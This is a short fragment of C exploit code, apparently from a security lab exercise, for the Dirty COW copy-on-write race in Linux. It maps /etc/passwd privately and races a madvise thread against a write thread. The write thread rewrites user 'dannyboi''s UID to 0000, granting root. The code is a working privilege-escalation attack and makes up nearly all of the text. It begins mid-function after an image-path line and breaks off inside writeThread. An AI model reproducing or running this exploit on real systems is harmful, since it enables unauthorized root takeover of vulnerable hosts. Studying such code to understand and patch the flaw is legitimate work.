 // Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "dannyboi:x:1001:1002:,,,:/home/dannyboi:/bin/
bash");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "dannyboi:x:0000:1002:,,,:/home/dannyboi:/bin/bash";
off_t offset = (off_t) arg;